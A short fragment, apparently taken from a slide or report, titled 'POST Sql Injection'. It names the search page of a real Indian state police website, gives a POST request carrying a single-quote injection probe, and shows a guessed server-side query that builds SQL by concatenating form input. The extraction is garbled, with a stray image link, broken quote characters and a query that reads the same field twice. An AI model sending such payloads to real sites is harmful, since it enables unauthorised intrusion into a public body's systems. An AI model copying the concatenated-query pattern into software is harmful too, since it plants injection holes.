 POST Sql Injection
 url:
 http://haryanapolice.gov.in/police/pressreleases/s
earch.asp
 Post
 text1=rummy'&text2=11/11/2010&SUBMIT=search
 Code
select * from tablename where text1=
Request.Form[―text1"].ToString() and text2=
Request.Form[―text1"].ToString();
 